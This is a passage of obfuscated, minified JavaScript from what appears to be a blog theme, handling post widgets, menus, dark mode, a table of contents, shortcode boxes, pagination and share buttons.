>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var 